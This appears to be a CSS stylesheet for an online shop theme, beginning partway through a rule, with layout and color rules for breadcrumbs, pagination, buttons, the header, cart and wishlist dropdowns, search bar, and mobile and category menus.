    .breadcrumbs .breadcrumb-nav {
        text-align: center;
        margin-top: 15px
    }
}

.breadcrumbs .breadcrumb-nav li {
    display: inline-block;
    position: relative;
    padding-right: 14px;
    margin-right: 14px;
    text-transform: capitalize
}

.breadcrumbs .breadcrumb-nav li:after {
    font-size: 13px;
    position: absolute;
    top: 5px;
    right: -3px;
    display: inline-block;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
}

.breadcrumbs .breadcrumb-nav li:last-child {
    margin: 0;
    padding: 0
}

.breadcrumbs .breadcrumb-nav li:last-child::after {
    display: none
}

.breadcrumbs .breadcrumb-nav li, .breadcrumbs .breadcrumb-nav li a {
    color: #888;
    font-size: 14px;
    font-weight: 500
}

.breadcrumbs .breadcrumb-nav li i, .breadcrumbs .breadcrumb-nav li a i {
    font-size: 13px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: -1px
}

.breadcrumbs .breadcrumb-nav li a {
    position: relative
}

.breadcrumbs .breadcrumb-nav li a:hover {
    color: var(--custom-btn-links)
}

.section {
    padding-top: 90px;
    padding-bottom: 90px;
    position: relative
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

@media (max-width: 767px) {
    .section {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.section-title {
    text-align: center;
    margin-bottom: 40px;
    padding: 0 300px;
    position: relative;
    z-index: 5;
    position: relative
}

.section-title h2 {
    font-size: 30px;
    line-height: 35px;
    text-transform: capitalize;
    position: relative;
    font-weight: 800;
    padding-bottom: 20px;
    margin-bottom: 20px;
    position: relative
}

.section-title h2::before {
    position: absolute;
    left: 50%;
    bottom: 0;
    content: "";
    background-color: var(--custom-btn-links);
    height: 2px;
    width: 50px;
    margin-left: -25px;
    border-radius: 2px
}

.section-title p {
    font-size: 14px
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .section-title {
        padding: 0 250px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-title {
        padding: 0 20px;
        margin-bottom: 30px
    }

    .section-title h3 {
        font-size: 14px
    }

    .section-title h2 {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 20px
    }

    .section-title p {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .section-title {
        padding: 0 10px;
        margin-bottom: 25px
    }

    .section-title h3 {
        font-size: 14px
    }

    .section-title h2 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 18px
    }

    .section-title p {
        font-size: 14px
    }
}

.section-title.align-right {
    padding: 0;
    padding-left: 600px
}

.section-title.align-right h2:before {
    display: none
}

.section-title.align-right h2:after {
    position: absolute;
    right: 0;
    bottom: -1px;
    height: 2px;
    width: 50px;
    background: var(--custom-btn-links);
    content: ""
}

.section-title.align-left {
    padding: 0;
    padding-right: 600px
}

.section-title.align-left h2:before {
    left: 0;
    margin-left: 0
}

.scroll-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: var(--custom-btn-links);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    color: #fff !important;
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9;
    cursor: pointer;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 4px
}

.scroll-top:hover {
    -webkit-box-shadow: 0 1rem 3rem rgba(35, 38, 45, .15) !important;
    box-shadow: 0 1rem 3rem rgba(35, 38, 45, .15) !important;
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
    background-color: var(--custom-btn-links-hover)
}

.overlay {
    position: relative;
    z-index: 1
}

.overlay::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .4;
    background: #081828;
    content: "";
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    z-index: -1
}

.pagination {
    text-align: left;
    margin: 40px 0 0;
}

.pagination.center {
    text-align: center
}

.pagination.right {
    text-align: right
}

.pagination.left {
    text-align: left
}

.pagination .pagination-list {
    display: inline-block;
    overflow: hidden
}

.pagination .pagination-list li {
    margin-right: 5px;
    display: inline-block;
    margin-top: 10px
}

.pagination .pagination-list li:last-child {
    margin-right: 0
}

.pagination .pagination-list li a {
    background: #fff;
    color: #081828;
    font-weight: 500;
    font-size: 14px;
    border-radius: 4px;
    padding: 6px 18px;
    text-align: center;
    border: 1px solid #eee
}

.pagination .pagination-list li.active a, .pagination .pagination-list li:hover a {
    background: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.pagination .pagination-list li a i {
    font-size: 14px
}

.blog-grids.pagination {
    margin-top: 50px;
    text-align: center
}

.button .btn {
    display: inline-block;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
    padding: 13px 30px;
    background-color: var(--custom-btn-links);
    color: #fff;
    border: none;
    -webkit-transition: .2s;
    transition: .2s;
    border-radius: 3px;
    position: relative;
    z-index: 1;
    margin-right: 7px;
    overflow: hidden
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .button .btn {
        padding: 12px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

@media (max-width: 767px) {
    .button .btn {
        padding: 12px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

.button .btn i {
    display: inline-block;
    margin-right: 5px
}

.button .btn:last-child {
    margin: 0
}

.button .btn:hover {
    color: #fff;
    background-color: var(--custom-btn-links-hover);
    -webkit-box-shadow: 0 4px 4px #0000000f;
    box-shadow: 0 4px 4px #0000000f
}

.button .btn-alt {
    background-color: var(--custom-btn-checkout) !important;
    color: #fff !important
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .button .btn-alt {
        padding: 12px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

@media (max-width: 767px) {
    .button .btn-alt {
        padding: 12px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

.button .btn-alt:hover {
    background-color: var(--custom-btn-links) !important;
    color: #fff !important
}

.align-left {
    text-align: left
}

.align-right {
    text-align: right
}

.align-center {
    text-align: center
}

.header {
    width: 100%;
    background: #fff;
    position: relative;
    width: 100%
}

.header .topbar {
    background-color: var(--custom-btn-links-hover);
    padding: 18px 0
}

@media (max-width: 767px) {
    .header .topbar .top-left {
        text-align: center
    }
}

.header .topbar .top-left .menu-top-link .select-position {
    position: relative
}

.header .topbar .top-left .menu-top-link .select-position select {
    border: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    border: none;
    padding: 0 10px 0 0;
    color: #fff !important;
    font-weight: 500;
    font-size: 14px;
    background-color: var(--custom-btn-links-hover) !important
}

.header .topbar .top-left .menu-top-link .select-position select:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.header .topbar .top-left .menu-top-link .select-position::after {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    content: '';
    display: block;
    height: 6px;
    margin-top: -3px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    width: 6px
}

.header .topbar .top-left .menu-top-link li {
    display: inline-block;
    margin-right: 20px
}

.header .topbar .top-left .menu-top-link li:last-child {
    margin: 0
}

.header .topbar .top-middle {
    text-align: center
}

@media (max-width: 767px) {
    .header .topbar .top-middle {
        display: none
    }
}

.header .topbar .top-middle .useful-links li {
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px
}

.header .topbar .top-middle .useful-links li:last-child {
    margin: 0;
    border: none
}

.header .topbar .top-middle .useful-links li a {
    color: #fff;
    font-size: 14px;
    font-weight: 500
}

.header .topbar .top-middle .useful-links li a:hover {
    color: var(--custom-btn-links)
}

.header .topbar .top-end {
    float: right;
    display: inline-block
}

@media (max-width: 767px) {
    .header .topbar .top-end {
        float: none;
        text-align: center;
        display: block;
        margin-top: 15px
    }
}

.header .topbar .top-end .user {
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    font-weight: 500;
    font-size: 14px
}

.header .topbar .top-end .user i {
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    font-size: 16px
}

.header .topbar .top-end .user-login {
    display: inline-block;
    white-space: nowrap
}

.header .topbar .top-end .user-login li {
    display: inline-block;
    border-right: 1px solid rgba(255, 255, 255, .459);
    padding: 0 10px;
    white-space: nowrap
}

.header .topbar .top-end .user-login li:first-child {
    padding-right: 12px
}

.header .topbar .top-end .user-login li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none
}

.header .topbar .top-end .user-login li a {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    white-space: nowrap
}

.header .topbar .top-end .user-login li a:hover {
    color: var(--custom-btn-links)
}

.header .header-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 9px 0;/*25px 0*/
    border-bottom: 1px solid #eee
}

@media (max-width: 767px) {
    .header .header-middle .d-xs-none {
        display: none
    }
}

.header .middle-right-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 767px) {
    .header .middle-right-area {
        -webkit-box-pack: right;
        -ms-flex-pack: right;
        justify-content: right;
        float: right
    }
}

.header .nav-hotline {
    position: relative;
    padding-left: 50px;
    margin-right: 28px
}

@media (max-width: 767px) {
    .header .nav-hotline {
        display: none
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header .nav-hotline {
        display: none
    }
}

.header .nav-hotline i {
    color: #081828;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: block;
    border: 1px solid #eee;
    border-radius: 50%
}

.header .nav-hotline h3 {
    font-size: 15px;
    font-weight: 600;
    color: var( --custom-hotline-text);
}

.header .nav-hotline h3 span {
    color: var( --custom-hotline-text);
    font-weight: 500;
    font-size: 14px;
    display: block;
    margin-top: 2px
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header .nav-hotline h3 span {
        font-size: 12px;
    }
}

@media (max-width: 767px) {
    .text-sm-center-custom{
        text-align: center;
    }
}

.header .navbar-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end
}

.other-products-section-arrow {
    padding: 6px 10px;
    border-radius: 25px;
    font-size: 29px;
    background-color: var(--custom-btn-links);
}
.other-products-section-arrow:hover{
    background-color: var(--custom-btn-links-hover);
}

.wishlist-remove-item {
    background: #63646e;
    color: white !important;
}

.wishlist-remove-item:hover {
    background: black !important;
}

.header .navbar-cart .wishlist {
    margin-right: 12px
}

.header .navbar-cart .wishlist a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid var(--custom-cart-buttons);
    color: var(--custom-hotline-text);
    font-size: 18px;
    text-align: center;
    position: relative
}

.header .navbar-cart .wishlist a:hover {
    color: #fff;
    background-color: var(--custom-btn-links);
    border-color: transparent
}

.header .navbar-cart .wishlist a .total-items {
    position: absolute;
    right: -6px;
    top: -5px;
    height: 19px;
    width: 19px;
    line-height: 19px;
    background-color: var(--custom-cart-buttons);
    color: var(--custom-cart-text-buttons);
    font-size: 12px;
    font-weight: 500;
    text-align: center;
    border-radius: 50%
}

.header .navbar-cart .cart-items {
    position: relative
}

.header .navbar-cart .cart-items:hover .main-btn,
.header .navbar-cart .cart-items.hover-show-cart-listing .main-btn {
    color: #fff;
    background-color: var(--custom-btn-links);
    border-color: transparent
}

.header.navbar-area {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.fixed-top-navbar{
    position: fixed; top: 0
}

.btn-users-modal{
    height: 90px;
    border: 1px solid white;
    border-radius: 10px;
    background: #dbdbdb;
    padding: 2px;
}
.btn-users-modal:hover{
    color: white !important;
    background: black !important;
}
.btn-users-modal-icon{
    font-size: 20px;
    bottom: -12px;
    position: relative;
}
.text-menu-user-modal{
    top: -4px;
    position: relative;
    padding: 4px;
}
@media (max-width: 399px) {
    .text-menu-user-modal{
        font-size: 14px;
    }
}

.header .navbar-cart .cart-items .main-btn {
    height: 40px;
    width: 40px;
    line-height: 40px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid var(--custom-cart-buttons);
    color: var(--custom-hotline-text);
    font-size: 18px;
    text-align: center;
    position: relative
}

.header .navbar-cart .cart-items .main-btn .total-items {
    position: absolute;
    right: -6px;
    top: -5px;
    height: 19px;
    width: 19px;
    line-height: 19px;
    background-color: var(--custom-cart-buttons);
    color: var(--custom-cart-text-buttons);
    font-size: 12px;
    font-weight: 500;
    text-align: center;
    border-radius: 50%
}

.header .navbar-cart .cart-items .shopping-item.show-cart-listing {
    opacity: 1;
    visibility: visible
}

.header .navbar-cart .cart-items .shopping-item {
    position: absolute;
    top: 42px; /*72px*/
    right: 0;
    width: 300px;
    background: #fff;
    padding: 20px 25px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    z-index: 99;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .137);
    box-shadow: 0 0 5px rgba(0, 0, 0, .137);
    opacity: 0;
    visibility: hidden
}

@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item {
        width: 300px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header .navbar-cart .cart-items .shopping-item {
        top: 42px
    }
}

@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item {
        top: 42px
    }
}

.header .navbar-cart .cart-items .shopping-item .dropdown-cart-header {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6
}

.header .navbar-cart .cart-items .shopping-item .dropdown-cart-header span {
    text-transform: capitalize;
    color: #222;
    font-size: 14px;
    font-weight: 600
}

.header .navbar-cart .cart-items .shopping-item .dropdown-cart-header a {
    float: right;
    text-transform: capitalize;
    color: #222;
    font-size: 14px;
    font-weight: 600
}

.header .navbar-cart .cart-items .shopping-item .dropdown-cart-header a:hover {
    color: var(--custom-btn-links)
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li {
    overflow: hidden;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .remove {
    position: absolute;
    right: 0;
    top: 0;
    height: 20px;
    width: 20px;
    line-height: 18px;
    text-align: center;
    background: #fff;
    color: #222;
    border-radius: 50%;
    font-size: 9px;
    border: 1px solid #ededed;
    padding-left: 1px
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .remove:hover {
    border-color: transparent;
    color: #fff;
    background-color: var(--custom-btn-links)
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .cart-img-head {
    width: 40%
}

@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item .shopping-list li .cart-img-head {
        width: 30%;
        margin-right: 12px
    }
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .cart-img {
    border: 1px solid #ededed;
    overflow: hidden;
    height: 80px;
    width: 80px;
    border-radius: 4px;
    float: left;
    margin-right: 20px
}

@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item .shopping-list li .cart-img {
        height: 60px;
        width: 60px;
        margin-right: 10px
    }
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .content {
    padding-right: 25px;
    width: 60%
}

.shopping-list{
    overflow-y: auto;
    max-height: 350px;
}
@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item .shopping-list li .content {
        width: 70%
    }
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .content h4 {
    margin-bottom: 5px;
    line-height: 22px
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .content h4 a {
    font-size: 14px;
    font-weight: 600;
    color: #081828
}

@media (max-width: 767px) {
    .header .navbar-cart .cart-items .shopping-item .shopping-list li .content h4 a {
        font-size: 13px
    }
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .content h4 a:hover {
    color: var(--custom-btn-links)
}

.header .navbar-cart .cart-items .shopping-item .shopping-list li .content .quantity {
    line-height: 22px;
    font-size: 14px
}

.header .navbar-cart .cart-items .shopping-item .bottom {
    text-align: center
}

.header .navbar-cart .cart-items .shopping-item .bottom .total {
    overflow: hidden;
    display: block;
    padding-bottom: 10px
}

.header .navbar-cart .cart-items .shopping-item .bottom .total span {
    text-transform: capitalize;
    color: #222;
    font-size: 14px;
    font-weight: 600;
    float: left
}

.header .navbar-cart .cart-items .shopping-item .bottom .total .total-amount {
    float: right;
    font-size: 14px
}

.header .navbar-cart .cart-items .shopping-item .bottom .button {
    margin-top: 10px;
    width: 100%
}

.header .navbar-cart .cart-items .shopping-item .bottom .button .btn {
    width: 100%
}

@media (max-width: 767px) {
    .header .main-menu-search {
        display: none
    }
}

.header .main-menu-search .navbar-search {
    position: relative;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.header .main-menu-search .select-position {
    position: relative
}

.header .main-menu-search .select-position:after {
    border-bottom: 1.5px solid #081828;
    border-right: 1.5px solid #081828;
    content: '';
    display: block;
    height: 8px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    width: 8px
}

.header .main-menu-search .select-position select {
    height: 45px;
    border: 1px solid #e2e2e2;
    border-right: 0;
    padding: 0 20px;
    background: 0 0;
    border-radius: 4px 0 0 4px;
    position: relative;
    padding-right: 30px;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    font-size: 14px
}

.header .main-menu-search .select-position select:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.header .main-menu-search .search-input {
    width: 100%
}

.header .main-menu-search .search-input input {
    width: 100%;
    height: 45px;
    border: 1px solid #e2e2e2;
    background-color: #fff;
    color: #000;
    border-radius: 20px 0 0 20px;
    padding: 0 15px;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    font-size: 14px
}

.header .main-menu-search .search-btn button {
    background-color: var(--custom-btn-links);
    color: #fff;
    width: 45px;
    height: 45px;
    padding: 0;
    border: 0;
    border-radius: 0 20px 20px 0;
    margin-left: -2px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font-size: 18px
}

.header .main-menu-search .search-btn button:hover {
    color: #fff;
    background-color: var(--custom-btn-links-hover)
}

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .header .mobile-menu-btn .toggler-icon {
        background-color: var(--custom-btn-links-hover)
    }

    .header .button {
        margin: 0 !important
    }

    .header .nav-inner {
        display: block !important;
        padding: 18px 0
    }

    .header .navbar-collapse {
        position: absolute;
        top: 41px !important;
        left: 0;
        width: 100%;
        background-color: #fff;
        z-index: 9;
        -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        padding: 10px 15px;
        max-height: 350px;
        overflow-y: scroll;
        border-top: 1px solid #eee;
        border-radius: 6px
    }

    .header .navbar .navbar-nav .nav-item a:hover {
        color: var(--custom-btn-links) !important
    }

    .header .navbar .navbar-nav .nav-item a.active {
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item {
        margin: 0
    }

    .header .navbar-nav .nav-item:hover a {
        color: var(--custom-btn-links)
    }

    .header .navbar-nav .nav-item a {
        padding: 10px !important
    }

    .header .navbar-nav .nav-item a::before {
        display: none
    }

    .header .navbar-nav .nav-item .sub-menu {
        position: static;
        width: 100%;
        opacity: 1;
        visibility: visible;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border: none;
        margin-left: 9px;
        margin-right: 15px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 12px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item a {
        color: #051441;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 10px !important;
    }

    .header .navbar-nav .nav-item a::after {
        opacity: 1;
        visibility: visible
    }

    .header .navbar-nav .nav-item .sub-menu li.active {
        background: #fff !important;
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item {
        margin: 0 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 6px 12px !important;
        font-size: 15px !important;
    }

    .header .navbar-nav .nav-item .sub-menu li:hover {
        background: #fff !important;
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item a {
        font-size: 14px;
        float: left;
    }

    .header .navbar-nav .nav-item a:hover {
        color: var(--custom-btn-links)
    }
}

@media (max-width: 767px) {
    .header .mobile-menu-btn .toggler-icon {
        background-color: var(--custom-btn-links-hover)
    }

    .header .button {
        margin: 0 !important
    }

    .header .nav-inner {
        display: block !important;
        padding: 18px 0
    }

    .header .navbar-collapse {
        position: absolute;
        top: 41px !important;
        left: 0;
        width: 100%;
        background-color: #fff;
        z-index: 9;
        -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        padding: 10px 15px 10px 25px;
        max-height: 350px;
        overflow-y: scroll;
        border-top: 1px solid #eee;
        border-radius: 6px
    }

    .header .navbar .navbar-nav .nav-item a:hover {
        color: var(--custom-btn-links) !important
    }

    .header .navbar .navbar-nav .nav-item a.active {
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item {
        margin: 0
    }

    .header .navbar-nav .nav-item:hover a {
        color: var(--custom-btn-links)
    }

    .header .navbar-nav .nav-item a {
        padding: 10px !important
    }

    .header .navbar-nav .nav-item a::before {
        display: none
    }

    .header .navbar-nav .nav-item .sub-menu {
        position: static;
        width: 100%;
        opacity: 1;
        visibility: visible;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border: none;
        margin-left: 15px;
        margin-right: 15px;
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 12px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item a {
        color: #051441;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 10px 0
    }
    .icon-menu{
        margin-left: -18px;
    }

    .header .navbar-nav .nav-item a::after {
        opacity: 1;
        visibility: visible
    }

    .header .navbar-nav .nav-item .sub-menu li.active {
        background: #fff !important;
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item {
        margin: 0 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 7px 2px !important;
        font-size: 15px !important;
    }

    .header .navbar-nav .nav-item .sub-menu li:hover {
        background: #fff !important;
        color: var(--custom-btn-links) !important
    }

    .header .navbar-nav .nav-item a {
        font-size: 14px
    }

    .header .navbar-nav .nav-item a:hover {
        color: var(--custom-btn-links)
    }
}

.header .nav-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.header .mega-category-menu {
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-right: 15px;
    cursor: pointer;
    top: -1px;
    border-right: 1px solid #d1cdcd;
    margin-right: 10px;
}

.no-stock{
    position: relative;
    width: 100%;
    border-radius: 5px;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    top: -6px;
}
.btn-details{
    border: 1px solid var(--custom-btn-user-logged-hover) !important;
    font-size: 16px !important;
}
.btn-details.active{
    background: var(--custom-btn-links) !important;
}
.btn-details.active:hover{
    background: var(--custom-btn-links) !important;
}
.btn-details:hover{
    background: var(--custom-admin-background-admin-pages) !important;
}

.admin-bar-editable{
    background: #1d2327;
    padding: 7px 25px;
}
.admin-bar-editable a{
    cursor: pointer;
    color: white;
}
.admin-bar-editable a:hover{
    color: #60bcff;
}
.admin-bar-editable a.dropdown-item{
    font-size: 14px;
}
.admin-bar-editable a.dropdown-item:hover{
    background: rgba(224, 224, 224, 0);
}
#nav{
    text-align: center;
    margin: 0 auto;
    gap: 1.2rem;
}
@media (max-width: 992px) {
    #nav{
        text-align: initial;
        margin: initial;
        gap: initial;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #container-menu-div{
        width: 98% !important;
        max-width: 98% !important;
        padding-right: var(--bs-gutter-x,.75rem) !important;
        padding-left: var(--bs-gutter-x,.75rem) !important;
        margin-right: auto !important;
        margin-left: auto !important;
    }
    .header .mega-category-menu {
        padding-right: 15px !important;
    }
    .all-departs-text{
        display: none;
    }
    .header .mega-category-menu .cat-button {
        width: 1.5rem !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header .mega-category-menu {
        padding-right: 35px
    }
}

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .header .mega-category-menu {
        display: none
    }
}

@media (max-width: 767px) {
    .header .mega-category-menu {
        display: none
    }
}

.header .mega-category-menu .cat-button {
    display: inline-block;
    color: #081828;
    font-size: 15px;
    font-weight: 600;
    width: 4.5rem;
}

.header .mega-category-menu .cat-button i {
    display: inline-block;
    margin-right: 12px;
    font-size: 20px;
    position: relative;
    top: 2px
}

.header .mega-category-menu:hover .sub-category {
    opacity: 1;
    visibility: visible;
    top: 61px
}

.header .mega-category-menu .sub-category {
    position: absolute;
    left: 0;
    top: 68px;
    z-index: 1;
    width: 241px;
    height: auto;
    border: 1px solid #eee;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding: 10px 0;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.header .mega-category-menu .sub-category li {
    display: block;
    position: relative
}

.header .mega-category-menu .sub-category li:hover .inner-sub-category {
    opacity: 1;
    visibility: visible;
    top: 0
}

.header .mega-category-menu .sub-category li .inner-sub-category {
    padding: 10px 0;
    position: absolute;
    top: 8px;
    width: 240px;
    height: auto;
    border: 1px solid #eee;
    background-color: #fff;
    border-radius: 0;
    left: 239px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
.icon-menu{
    width: 15px;
    max-width: 15px;
    margin-right: 4px;
    margin-bottom: 2px;
}
.icon-menu-sub{
    margin-right: 0 !important;
    margin-left: -18px !important;
    margin-bottom: 5px !important;
}

.header .mega-category-menu .sub-category li .inner-sub-category li {
    display: block;
    position: relative
}

.header .mega-category-menu .sub-category li .inner-sub-category li:last-child {
    margin: 0
}

.header .mega-category-menu .sub-category li .inner-sub-category li a {
    color: #081828;
    text-transform: capitalize;
    font-size: 14px;
    position: relative;
    width: 100%;
    padding: 8px 30px
}

.header .mega-category-menu .sub-category li .inner-sub-category li a:hover {
    color: var(--custom-btn-links)
}

.header .mega-category-menu .sub-category li:last-child {
    margin: 0
}

.header .mega-category-menu .sub-category li a {
    color: #081828;
    font-size: 14px;
    position: relative;
    width: 100%;
    padding: 8px 30px
}

.header .mega-category-menu .sub-category li a i {
    font-size: 12px;
    float: right;
    position: relative;
    top: 5px
}

.header .mega-category-menu .sub-category li a:hover {
    color: var(--custom-btn-links)
}

.header .nav-social {
    float: right;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .header .nav-social {
        position: relative;
        margin-top: -50px
    }
}

.header .nav-social .title {
    font-size: 14px;
    font-weight: 600;
    color: #081828;
    display: inline-block;
    margin-right: 15px
}

@media (max-width: 767px) {
    .header .nav-social .title {
        display: none
    }
}

.header .nav-social ul li.find-itens-icon{
    display: none;
}
@media (max-width: 767px) {
    .header .nav-social ul li.find-itens-icon{
        display: inline-block;
        margin-right: 2px
    }
}

.header .nav-social ul li {
    display: inline-block;
    margin-right: 2px
}

.header .nav-social ul li:last-child {
    margin: 0
}
.icon-user-log-reg{
    font-size: 31px;
    padding-top: 4px;
    padding-right: 0;
    position: relative;
    right: 6px;
}
.user-log-reg{
    width: 176px; height: initial;
    border-radius: 15px;
    line-height: 18px;
    text-align: center;
    font-size: 14px;
    color: #555;
    border: 1px solid #c3c3c3;
    padding: 1px;
    margin-left: -1px;
    position: relative;
    margin-right: 0;
    top: 11px;
}
.text-login-reg{
    padding-right: 0;
    left: 4px;
    position: relative;
}
.link-log-reg{
    height: initial !important;
    width: initial !important;
    line-height: initial !important;
    text-align: initial !important;
    display: initial !important;
    border: initial !important;
    border-radius: initial !important;
    font-size: initial !important;
    color: initial !important;
}
